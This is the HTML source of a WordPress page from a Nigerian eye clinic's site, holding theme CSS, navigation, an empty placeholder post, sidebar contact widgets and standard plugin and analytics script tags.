	.woocommerce .cart .coupon input.button:hover,
	.woocommerce .comment-reply-title:after,
	.woocommerce mark,
	.woocommerce .quantity .plus:hover,
	.woocommerce .quantity .minus:hover,
	.woocommerce a.remove:hover,
	.woocommerce-checkout .woocommerce h2:after,
	span.cart-items-number
		{
		background-color: #1e00ff;
	}
	.header.layout-2 .sf-menu li:hover a, .header.layout-2 .sf-menu li.selected a, .header.layout-2 .sf-menu li.current-menu-item a, .header.layout-2 .sf-menu li.current-menu-ancestor a,
	.header.layout-2 .sf-menu li ul li a:hover, .header.layout-2 .sf-menu li ul li.selected a, .header.layout-2 .sf-menu li ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a, .header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover, .header.layout-2 .sf-menu li ul li.menu-item-type-custom a:hover,
	.sf-menu li ul li a:hover, .sf-menu li ul li.selected a, .sf-menu li ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item a,
	.sf-menu>li.menu-item-has-children ul li a:hover, .sf-menu>li.menu-item-has-children:hover ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a:hover,
	.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a:hover,.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover, .sf-menu>li.menu-item-has-children:hover ul li ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li ul li.current-menu-item a, .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.selected a, .sf-menu>li.menu-item-has-children:hover ul li.selected ul li.current-menu-item a,
	.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a:hover, .sf-menu li ul li.menu-item-type-custom a:hover, .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a:hover,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-item>a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu-container nav.mobile-menu>ul li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.vertical-menu li a:hover,
	.vertical-menu li.is-active a,
	.timeline-item .label-container .timeline-circle::after,
	.scrolling-list-control-left:hover,
	.scrolling-list-control-right:hover,
	.comment-form .mc-button:hover,
	.contact-form .mc-button:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.categories li a:hover,
	.widget_categories li a:hover,
	.categories li.current-cat a,
	.widget_categories li.current-cat a,
	.widget_tag_cloud a:hover,
	.tabs-box-navigation.sf-menu li:hover ul, .tabs-box-navigation.sf-menu li.sfHover ul,
	.controls .prev:hover,
	.controls .next:hover,
	.controls .close:hover,
	.gallery-box:hover .item-details,
	.widget_archive li a:hover,
	.footer .header-right a.scrolling-list-control-left:hover, 
	.footer .header-right a.scrolling-list-control-right:hover,
	.header-right a.scrolling-list-control-left:hover, 
	.header-right a.scrolling-list-control-right:hover,
	.tabs-navigation li a:hover,
	.tabs-navigation li a.selected,
	.tabs-navigation li.ui-tabs-active a,
	.scrolling-list li a:hover .number,
	.more.light-color,
	.more.dark-color:hover
		,
	.woocommerce .product-categories li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a:hover,
	.woocommerce .woocommerce-pagination ul.page-numbers li a.current,
	.woocommerce .woocommerce-pagination ul.page-numbers li span.current,
	.woocommerce-cart .woocommerce .wc-proceed-to-checkout a.checkout-button:hover,
	.woocommerce .widget_price_filter .price_slider_amount .button:hover,
	.woocommerce .widget_product_search form input[type='submit']:hover,
	.woocommerce .widget_product_search form button:hover,
	.woocommerce div.product form.cart .button.single_add_to_cart_button:hover,
	.woocommerce #review_form #respond .form-submit input:hover,
	.woocommerce #payment #place_order:hover,
	.woocommerce .cart input.button:hover,
	.woocommerce .button.wc-forward:hover,
	.woocommerce #respond input#submit:hover, 
	.woocommerce a.button:hover, 
	.woocommerce button.button:hover, 
	.woocommerce input.button:hover,
	.woocommerce #respond input#submit.alt:hover, 
	.woocommerce a.button.alt:hover, 
	.woocommerce button.button.alt:hover, 
	.woocommerce input.button.alt:hover,
	.woocommerce .cart .coupon input.button:hover,
	.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,
	.woocommerce .quantity .plus:hover,
	.woocommerce .quantity .minus:hover
		{
		border-color: #1e00ff;
	}
	.sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,
	.sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.menu-item-type-custom a,
	.sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li.current-menu-item ul li a,
	.sf-menu li ul li.menu-item-type-custom a
	{
		color: #666;
		border-color: #E5E5E5;
	}
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.menu-item-type-custom a,
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.selected ul li a,
	.header.layout-2 .sf-menu>li.menu-item-has-children:hover ul li.current-menu-item ul li a,
	.header.layout-2 .sf-menu li ul li.menu-item-type-custom a
	{
		border-color: #E5E5E5;
	}
	.hexagon::before,
	.hexagon.small::before,
	.comment-box .arrow-comments,
	.tooltip .tooltip-arrow
		,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active span,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a.selected,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a
		{
		border-bottom-color: #1e00ff;
	}
	.hexagon::after,
	.hexagon.small::after,
	.comment-box .arrow-comments,
	.tooltip .tooltip-arrow
		,
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active span
		{
		border-top-color: #1e00ff;
	}
	.timeline-item .label-triangle
	{
		border-left-color: #1e00ff;
	}
		a,
	blockquote,
	blockquote p,
	.sentence,
	.bread-crumb li a:hover,
	.more,
	.accordion .ui-accordion-header.ui-state-hover h3,
	.post-footer-details li a:hover,
	#cancel_comment:hover
		,
	.woocommerce .posted_in a:hover,
	.woocommerce-message a,
	.woocommerce-info a,
	.woocommerce-error a,
	.woocommerce-review-link,
	.woocommerce-checkout #payment .payment_method_paypal .about_paypal
		{
		color: #0384ce;
	}
		.woocommerce a.remove
	{
		color: #0384ce !important;
	}
		.more.light:hover,
	.more.dark-color,
	.more.light-color:hover,
	.comment-box .date .value,
	.comment-form .mc-button,
	.contact-form .mc-button,
	.ui-datepicker-current-day,
	.wpb_content_element .accordion .ui-accordion-header.ui-state-active,
	.accordion .ui-accordion-header.ui-state-active,
	.tabs-box-navigation.sf-menu .tabs-box-navigation-selected,
	.dropcap .dropcap-label,
	.timetable .event,
	.tip,
	.home-box-container:nth-child(3n+3),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+3)
		,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.altm,
	.woocommerce .widget_product_search form input[type='submit'],
	.woocommerce .widget_product_search form button,
	.woocommerce .cart .coupon input.button,
	.woocommerce .button.add_to_cart_button.loading,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce div.product form.cart .button.single_add_to_cart_button,
	.woocommerce #review_form #respond .form-submit input,
	.woocommerce #payment #place_order,
	.woocommerce .cart input.button,
	.woocommerce .button.wc-forward,
	.woocommerce span.onsale,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-range
		{
		background-color: #0384ce;
	}
	blockquote,
	.more.dark-color,
	.more.light-color:hover,
	.more.light:hover,
	.comment-form .mc-button,
	.contact-form .mc-button,
	.wpb_content_element .accordion .ui-accordion-header.ui-state-active,
	.accordion .ui-accordion-header.ui-state-active
		,
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.altm,
	.woocommerce .widget_product_search form input[type='submit'],
	.woocommerce .widget_product_search form button,
	.woocommerce .cart .coupon input.button,
	.woocommerce .button.add_to_cart_button.loading,
	.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce div.product form.cart .button.single_add_to_cart_button,
	.woocommerce #review_form #respond .form-submit input,
	.woocommerce #payment #place_order,
	.woocommerce .cart input.button,
	.woocommerce .button.wc-forward,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle
		{
		border-color: #0384ce;
	}
	.comment-box .date .arrow-date
	{
		border-top-color: #0384ce;
	}
	.comment-box .date .arrow-date
	{
		border-bottom-color: #0384ce;
	}
		.home-box-container:nth-child(3n+2),
	.footer-banner-box-container .footer-banner-box:nth-child(3n+2)
	{
		background-color: #42b3e5;
	}</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-149454680-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-149454680-1');</script> </head><body class="medicenter_sidebars-template-default single single-medicenter_sidebars postid-401 theme-medicenter woocommerce-no-js wpb-js-composer js-comp-ver-6.1 vc_responsive"><div class="site-container fullwidth"><div class="header-top-sidebar-container"><div class="header-top-sidebar clearfix"><div class="textwidget custom-html-widget"><div style="width:100%!important;padding: 5px 0;background-color:#FCBE2D;position:sticky;display:none" class="clearfix"><h5 style="margin:0 auto; text-align:center">
Covid-19 update: <span style="margin-left: 10px">Inventory levels normal, Doctors on standby, Spirits high.</span><a href="https://eyemastersng.com/features/online-consultation/" style="display:inline-block; margin-left:5px"> <span style="font-color:blue;"><b>Click to get free online consultation.</b></span></a></h5></div></div><div class="textwidget custom-html-widget"><div style="padding: 18px 0" class="clearfix"><ul class="thin-list"><li>
<span class="header-icon template-location"><strong>35 Freedom Way, off Ikate, Lekki Phase 1</strong></span></li><li>
<a href="mailto:info@eyemastersng.com" class="header-icon template-mail"><strong>info@eyemastersng.com</a>
</strong></li></ul><div class="icons-list">
<a href="https://twitter.com/Eyemastersng" target="_blank" class="icon-single mc-icon social-twitter" rel="noopener"></a>
<a href="https://www.facebook.com/eyemastersnigeria/" target="_blank" class="icon-single mc-icon social-facebook" rel="noopener"></a>
<a href="https://instagram.com/eye_mastersng/" target="_blank" class="icon-single mc-icon social-instagram" rel="noopener"></a>
<a  href="https://eyemastersng.com/appointment-form/" style ="background-color:#1e00ff;margin-top: -5px!important" class="mc-button  more dark-color  small template-arrow-horizontal-1-after" role="button">Book Appointment </a></div></div></div></div></div><div class="header-container "><div class="header clearfix layout-1"><div class="header-left">
<a href="https://eyemastersng.com" title="Eyemasters">
<img  alt="logo" data-src="https://eyemastersng.com/wp-content/uploads/2020/02/Logo-New.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://eyemastersng.com/wp-content/uploads/2020/02/Logo-New.png" alt="logo" /></noscript>
</a>
<a href="#" class="mobile-menu-switch vertical-align-cell">
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
<span class="line"></span>
</a></div><div class="menu-main-menu-nav-container"><ul id="menu-main-menu-nav" class="sf-menu header-right"><li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4092"><a href="https://eyemastersng.com/">HOME</a></li><li id="menu-item-4093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093"><a href="https://eyemastersng.com/about-us/">About Us</a></li><li id="menu-item-4107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://eyemastersng.com/our-services/">Our Services</a></li><li id="menu-item-4099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4099"><a href="#">Resources</a><ul class="sub-menu"><li id="menu-item-4130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://eyemastersng.com/eyes-health/">Eyes Health</a></li><li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://eyemastersng.com/gallery-events/">Gallery &#038; Events</a></li><li id="menu-item-4101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="#">Videos</a></li></ul></li><li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://eyemastersng.com/news-and-updates/">News &#038; Updates</a></li><li id="menu-item-4097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://eyemastersng.com/contact-us/">Contact Us</a></li><li id="menu-item-5067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://shop.eyemastersng.com/">Frame Store</a></li></ul></div><div class="mobile-menu-container clearfix"><div class="mobile-menu-divider"></div><nav class="mobile-menu collapsible-mobile-submenus"><ul id="menu-main-menu-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4092"><a href="https://eyemastersng.com/">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4093"><a href="https://eyemastersng.com/about-us/">About Us</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4107"><a href="https://eyemastersng.com/our-services/">Our Services</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4099"><a href="#">Resources</a><a href="#" class="template-arrow-menu"></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4130"><a href="https://eyemastersng.com/eyes-health/">Eyes Health</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://eyemastersng.com/gallery-events/">Gallery &#038; Events</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4101"><a href="#">Videos</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://eyemastersng.com/news-and-updates/">News &#038; Updates</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097"><a href="https://eyemastersng.com/contact-us/">Contact Us</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5067"><a href="https://shop.eyemastersng.com/">Frame Store</a></li></ul></nav></div></div></div><div class="theme-page relative"><div class="vc_row wpb_row vc_row-fluid page-header vertical-align-table full-width"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="page-header-left"><h1 class="page-title">Sidebar Header</h1><ul class="bread-crumb"><li>
<a href="https://eyemastersng.com" title="Home">
Home						</a></li><li class="separator template-arrow-horizontal-1">
&nbsp;</li><li>BLOG</li><li class="separator template-arrow-horizontal-1">
&nbsp;</li><li>
Sidebar Header</li></ul></div></div></div><div class="clearfix"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="wpb_wrapper"><ul class="blog clearfix page-margin-top-section"><li class="single post post-401 medicenter_sidebars type-medicenter_sidebars status-publish hentry"><ul class="comment-box clearfix"><li class="date clearfix animated-element animation-slideRight"><div class="value">MARCH 7, 2013</div><div class="arrow-date"></div></li><li class="comments-number animated-element animation-slideUp duration-300 delay-500">		<a href="https://eyemastersng.com/medicenter_sidebars/sidebar-header/#respond" title="0 COMMENTS">0 COMMENTS</a></li></ul><div class="post-content"><h2 class="post-title">
<a href="https://eyemastersng.com/medicenter_sidebars/sidebar-header/" title="Sidebar Header">Sidebar Header</a></h2><a title="Leave a reply" href="#comment_form" class="more template-arrow-horizontal-1-after reply-button">Leave a reply</a><div class="post-footer clearfix"><ul class="post-footer-details"><li class="post-footer-author">
Creator</li></ul></div></div></li></ul><div class="comments clearfix"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper"><div class="wpb_widgetised_column wpb_content_element clearfix page-margin-top-section"><div class="wpb_wrapper"><div id='categories-6' class='widget widget_categories sidebar-box'><h3 class='box-header animation-slide'>Categories</h3><ul><li class="cat-item cat-item-132"><a href="https://eyemastersng.com/category/eye-care/">Eye Care</a></li></ul></div><div id='medicenter_scrolling_most_viewed-2' class='widget scrolling_most_viewed_widget sidebar-box'><div class="clearfix scrolling-controls"><div class="header-left"><h3 class='box-header animation-slide animation-slide'>Most Viewed</h3></div><div class="header-right">
<a href="#" id="most_viewed_prev" class="scrolling-list-control-left template-arrow-horizontal-3"></a>
<a href="#" id="most_viewed_next" class="scrolling-list-control-right template-arrow-horizontal-3"></a></div></div><div class="scrolling-list-wrapper"><ul class="scrolling-list most-viewed"><li>
<a href="https://eyemastersng.com/choosing-glasses-why-its-best-to-involve-a-professional/" class="clearfix" title="Choosing glasses: why it&#8217;s best to involve a professional">
<span class="left">
Choosing glasses: why it&#8217;s best to involve a professional						</span>
<span class="number">
3868						</span>
</a>
<abbr title="December 23, 2019" class="timeago">December 23, 2019</abbr></li><li>
<a href="https://eyemastersng.com/vision-and-the-challenges-of-night-driving/" class="clearfix" title="Vision and the Challenges of Night Driving">
<span class="left">
Vision and the Challenges of Night Driving						</span>
<span class="number">
3617						</span>
</a>
<abbr title="December 23, 2019" class="timeago">December 23, 2019</abbr></li></ul></div></div></div></div><h3 class="box-header animation-slide page-margin-top">Photostream</h3><ul class="photostream clearfix default"><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li><li class="gallery-box"><ul class="controls"><li>
<a href="" rel=photostream[photostream]" class="fancybox open-lightbox template-plus-2"></a></li></ul></li></ul><div class="wpb_widgetised_column wpb_content_element clearfix page-margin-top"><div class="wpb_wrapper"><div id='medicenter_appointment-5' class='widget appointment-widget sidebar-box'><h3 class='box-header animation-slide animation-slide'>Make An Appointment</h3><ul class="contact-data"><li class="clearfix social-location"><div class="value">35 Freedom Way, off Ikate, Lekki Phase 1<br>Lagos, Nigeria</div></li><li class="clearfix social-mobile"><div class="value"><a href="tel:0814 720 1169">0814 720 1169</a><br><a href="tel:+234-1-297549">+234-1-297549</a></div></li><li class="clearfix social-email"><div class="value"><a href="info@eyemastersng.com">info@eyemastersng.com</a></div></li><li class="clearfix social-facebook"><div class="value">Facebook:<br><a href="https://www.facebook.com/eyemastersnigeria" target="_blank">facebook.com/eyemastersnigeria</a></div></li><li class="clearfix social-twitter"><div class="value">Twitter:<br><a href="https://twitter.com/Eyemastersng" target="_blank">twitter.com/Eyemastersng</a></div></li><li class="clearfix social-instagram"><div class="value">Instagram:<br><a href="https://instagram.com/Eyemastersng" target="_blank">instagram.com/eye_mastersng</a></div></li></ul><h3 class="sentence animated-element animation-slideLeft50">Being in control of your life and having realistic expectations about your day-to-day challenges are the keys to stress management.</h3><div class="clearfix"><span class="sentence-author animated-element animation-slideLeft50 delay-600">— Josh Billings</span></div></div></div></div></div></div></div></div></div><div class="footer-container"><div class="footer"><ul class="footer-banner-box-container clearfix"><form class="search" action="https://eyemastersng.com">
<input name="s" class="search-input template-search" type="text" value="Search..." placeholder="Search..." /><div class="search-submit-container">
<input type="submit" class="search-submit" value="">
<span class="template-search"></span></div></form></ul><div class="footer-box-container vc_row wpb_row vc_row-fluid clearfix"><form class="search" action="https://eyemastersng.com">
<input name="s" class="search-input template-search" type="text" value="Search..." placeholder="Search..." /><div class="search-submit-container">
<input type="submit" class="search-submit" value="">
<span class="template-search"></span></div></form></div></div></div><div class="copyright-area-container"><div class="copyright-area clearfix"><div class="copyright-text">
© 2020 <a href='https://eyemastersng.com/' target='_blank'>EyeMasters Limited</a>. All rights reserved.</div><div id='custom_html-3' class='widget_text widget widget_custom_html'><div class="textwidget custom-html-widget"><div class="icons-list">
<a href="https://twitter.com/Eyemastersng" target="_blank" class="icon-single mc-icon social-twitter" rel="noopener"></a>
<a href="https://www.facebook.com/eyemastersnigeria/" target="_blank" class="icon-single mc-icon social-facebook" rel="noopener"></a>
<a href="https://instagram.com/eye_mastersng/" target="_blank" class="icon-single mc-icon social-instagram" rel="noopener"></a></div></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-3869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3869"><a href="#">Privacy</a></li><li id="menu-item-3870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3870"><a href="#">Terms</a></li><li id="menu-item-3871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3871"><a href="/sitemap.xml">Sitemap</a></li></ul></div></div></div></div>
<a href="#top" class="scroll-top animated-element template-arrow-vertical-3" title="Scroll to top"></a><div id="couponwheel_notice"></div> <script>window.addEventListener('load',function() { window.couponwheel_notice.reload(); });</script><script type="text/html" id="wpb-modifications"></script> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='js_composer_front-css'  href='https://eyemastersng.com/wp-content/litespeed/css/3908d5b43a6b8efe715397a2b92fd5a1.css?ver=ecd3c' type='text/css' media='all' /><noscript><link data-optimized="1" rel='stylesheet'  href='https://eyemastersng.com/wp-content/litespeed/css/3908d5b43a6b8efe715397a2b92fd5a1.css?ver=ecd3c' type='text/css' media='all' /></noscript> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/2354af275907b8ca9122b02436eb1ccd.js?ver=e6280' id='blockUI-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/9af2d12d05a6312abcb5540ed2be8a53.js?ver=858f5' id='jquery-ui-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/08cd7d59ec746334a46fad28bc0bbcfe.js?ver=e4f08' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'>/*  */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/aaff4c0f770fe2e80db9219fd4638908.js?ver=d0c37' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'>/*  */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4f45c6fcada891948135e85b2a49e61","fragment_name":"wc_fragments_b4f45c6fcada891948135e85b2a49e61","request_timeout":"5000"};
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/9c8883a3fd23be7e6150ffd66d34c0f2.js?ver=ecfe0' id='wc-cart-fragments-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/04cc299dfdd5cd09eb706537b0316323.js?ver=22bb5' id='jquery-ui-accordion-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/72b3380341f58a08511953afe585650b.js?ver=d4152' id='jquery-ui-tabs-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/5a44f9b12f99caf0ea5b7187bae7d196.js?ver=72592' id='jquery-ui-datepicker-js'></script> <script type='text/javascript' id='jquery-ui-datepicker-js-after'>jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/7edafc1181e7bf65cd4b116f51e8d558.js?ver=b5b8a' id='jquery-ba-bqq-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/31dc31601f602b2c08cb61809eb76ae4.js?ver=b2451' id='jquery-history-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/c7af89ea5a615238fa7306f3687c2c52.js?ver=e7065' id='jquery-easing-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/374b3faa937f9362e945fca82029c663.js?ver=79212' id='jquery-carouFredSel-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/3840c7fad04af917e3a322f2df6362ed.js?ver=b2ddb' id='jquery-sliderControl-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/90a550b94fe08a8a6cbbe80a644ee154.js?ver=d43dd' id='jquery-timeago-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/794845229082b8d362b9fe586e982c69.js?ver=b60dc' id='jquery-hint-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/50a6d2371425841fcf82707929aa401b.js?ver=360e3' id='jquery-isotope-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/13c82a59a2d5823d02b25be047eb475c.js?ver=931fc' id='jquery-prettyPhoto-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/6de2d53120f19ffce2eae9159f6f51ca.js?ver=31609' id='jquery-qtip-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/1d38b77352b1b061ed13ce43f40be227.js?ver=5c33e' id='jquery-block-ui-js'></script> <script type='text/javascript' id='theme-main-js-extra'>/*  */
var config = [];
config = {"ajaxurl":"https:\/\/eyemastersng.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/eyemastersng.com","is_rtl":0};;
/*  */</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/22439db38147bb3f531ab7914312426e.js?ver=f3a9c' id='theme-main-js'></script> <script type='text/javascript' src='https://eyemastersng.com/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js?ver=7.7' id='litespeed-cache-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/07de6850c044a3e6bf16816d5d47db8a.js?ver=76dce' id='jquery-effects-core-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/a114a1b47c41cbd44827a5073ad68498.js?ver=20ead' id='couponwheel-dialog-trigger-js'></script> <script type='text/javascript' id='couponwheel-js-extra'>/*  */
var couponwheel_notice_translations = {"h":"h","m":"m","s":"s"};
/*  */</script> <script type='text/javascript' id='couponwheel-js-before'>var couponwheel_ajaxurl = 'https://eyemastersng.com/wp-admin/admin-ajax.php';var couponwheel_page_id = '401';var couponwheel_post_is_single = '1';var couponwheel_locale = 'en';var couponwheel_order_received = '0';</script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/4dd00e7d735008bd7f20b7bba30b5347.js?ver=117e9' id='couponwheel-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/0c26a773d21315c8434101b435a1278d.js?ver=5530b' id='smush-lazy-load-js'></script> <script data-optimized="1" type='text/javascript' src='https://eyemastersng.com/wp-content/litespeed/js/29d8537f1f435648248fde0a12a049fb.js?ver=efc6d' id='wpb_composer_front_js-js'></script> <script src="//code.tidio.co/mxtxwqqofp79t3bwq8eky9fnncekpxqu.js" async></script> </body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 21:10:05 -->

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-02-03 21:10:04 -->
